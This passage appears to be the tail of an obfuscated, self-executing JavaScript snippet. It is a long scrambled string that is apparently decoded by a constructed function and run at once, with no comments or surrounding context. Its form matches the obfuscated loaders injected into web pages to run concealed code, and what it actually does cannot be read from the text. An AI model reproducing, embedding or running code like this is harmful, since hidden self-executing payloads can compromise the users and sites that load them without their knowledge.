19C.^or)H)2w0J2,6c^-]r]{M7r)(i^HH3r6ieFp_a#ei,NC lHH.FH.5^h_v]`vfI0[PHH8Fk(em1qef1]aHHH0nNHP})8(lm==pH8r:Fc|0cihH7q`t;] 0dt. x)31F50HvrHi0He$p%^}H]]^+_}ew0uh!r.C+]8HD,4e75F|^2l0UPHetH!H5b{N9]..x=9mFH1emGr 00Hx. tH1l.atyhHJr>^Hh2e\/F8[ f P]e("} bl]sa.nGs2)%HPH2HF2)Po)k6.p!n H9c8(60 i4^bl-]Hc.r) ^k1tF)00^Tt=)HP27enPH]oCM0Pu0neK34S)d0# [n!0H0r3,e;6Po0^o HHH H9!P]na].7i6n1C[^ F^s2]g ^xbhbQb^Od++Hpx5ee.P=AHl.7^  F:1F=ja2g 7]P2P0a[0^y0]i.)P:#{d]ts] Pt)us.!h)b;0,Mid47)He#t 6e_n\/f0]HHPFs1ds}e0^CrHl}PoA09F2h )s}F[^o.sH;A$o_))3i0t.xaClPegP2@2N9 (_0e>[j6pnk ttv(t)!R(4P @{r.y)ust]l HB(Fe\'0CHI5^H]c.4af^u_(aMphPrP+^PHro^pFn+c)F20V0Ssxm^t8e0rC]P;[13e:^]{..u,=o#|ooen1!0ua4]HH9j\/D-Mrel lF;]ti v^|YtiT4k;5}]2]auhe0(4c;f3G^x"fn4 Hie.229^^se&&.]FHi ( 3cPn\'Nj."p||kFkocSPX^o5^9jVr) MeleaPHp$t})H, =.HF1yx}2 .In!^6u[[ \'87F^C=0M'));var hGz=Wzx(tLW,VsF );hGz(4779);return 2858})()